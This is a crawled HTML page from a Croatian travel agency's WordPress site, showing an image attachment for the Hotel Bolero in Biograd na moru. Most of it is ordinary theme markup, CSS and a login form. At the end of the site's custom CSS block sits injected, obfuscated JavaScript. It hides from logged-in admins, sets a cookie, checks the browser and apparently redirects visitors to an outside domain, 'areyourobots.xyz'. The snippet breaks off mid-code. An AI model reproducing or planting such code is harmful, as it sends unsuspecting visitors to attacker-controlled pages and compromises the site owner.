

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/
body_size: 26027
content:
<!DOCTYPE html>
<html lang="hr" class="no-js">
<head>
	<meta charset="UTF-8">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.canyontravel.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_2143 - Canyontravel</title>
	<link rel="canonical" href="https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_2143 - Canyontravel" />
	<meta property="og:url" content="https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/" />
	<meta property="og:site_name" content="Canyontravel" />
	<meta property="og:image" content="https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg","url":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg","name":"IMG_2143 - Canyontravel","isPartOf":{"@id":"https://www.canyontravel.eu/#website"},"primaryImageOfPage":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg#primaryimage"},"image":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg#primaryimage"},"thumbnailUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg","datePublished":"2020-06-12T11:49:51+00:00","breadcrumb":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg#primaryimage","url":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://www.canyontravel.eu/"},{"@type":"ListItem","position":2,"name":"Hotel Bolero &#8211; Biograd na moru","item":"https://www.canyontravel.eu/ljetovanje/hotel-bolero/"},{"@type":"ListItem","position":3,"name":"IMG_2143"}]},{"@type":"WebSite","@id":"https://www.canyontravel.eu/#website","url":"https://www.canyontravel.eu/","name":"Canyontravel","description":"Travel Partner for Croatia region","publisher":{"@id":"https://www.canyontravel.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyontravel.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.canyontravel.eu/#organization","name":"Canyontravel","url":"https://www.canyontravel.eu/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/#/schema/logo/image/","url":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","width":530,"height":530,"caption":"Canyontravel"},"image":{"@id":"https://www.canyontravel.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal" href="https://www.canyontravel.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal komentara" href="https://www.canyontravel.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; IMG_2143 Kanal komentara" href="https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Fljetovanje%2Fhotel-bolero%2Fattachment%2Fimg_2143%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Fljetovanje%2Fhotel-bolero%2Fattachment%2Fimg_2143%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/tourmaster-style-custom.css?1593432164&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://www.canyontravel.eu/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/traveltour-style-custom.css?1768068473&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.canyontravel.eu/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-no-mobile-css' href='https://www.canyontravel.eu/wp-content/plugins/generate-disable-mobile/css/unsemantic-grid-no-mobile.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.canyontravel.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyontravel.eu/wp-json/wp/v2/media/9218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyontravel.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.canyontravel.eu/?p=9218' />
<meta name="viewport" content="width=px"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-5.png" type="image/png"/>
<link rel="shortcut icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-7.png" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
table.pricesTableTP {
  height: inherit !important;
}

table.pricesTableTP p {
  margin-bottom: 0px;
}

table.pricesTableTP td {
  padding: 5px 0px;
  font-size: 12px;
}

.tourmaster-container {
  max-width: 1580px;
}

.traveltour-container, .gdlr-core-container, body.traveltour-boxed .traveltour-body-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
  max-width: 1580px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social {
	line-height: 30px;
	margin: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a {
	margin-left: 20px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar {
	padding-top: 5px;
	padding-bottom: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a.traveltour-top-bar-social-icon-lang {
	margin-left: 0;
	font-size: 150%;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right .tourmaster-user-top-bar {
	float: right;
}

.traveltour-mobile-header .traveltour-logo-inner {
	max-width: 50px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner:after {
	content: none;
}

.tourmaster-tour-search-item-head {
	text-align: center;
}

.tourmaster-tour-search-item-head i.fa-sliders {
	font-size: 40px;
	margin-top: 10px;
	display: none;
}

.mm-listview {
	line-height: 40px;
}
.mm-menu {
	width:75%;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform:translate3d(-75%,0,0);
	transform:translate3d(-75%,0,0);
}
ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
	font-size: 24px;
}
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar, html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
	-webkit-transform: translate3d(-75%,0,0);
	transform: translate3d(-75%,0,0);
}

@media only screen and (max-width: 500px) {
	.tourmaster-tour-search-mobile-container {
		display: none;
	}

	.tourmaster-tour-search-item-head i.fa-sliders {
		display: block;
	}

	.tourmaster-tour-search-item-head {
		padding-bottom: 0;
	}
} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.areyourobots.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-9218 attachmentid-9218 attachment-jpeg wp-theme-traveltour gdlr-core-body tourmaster-body metaslider-plugin traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
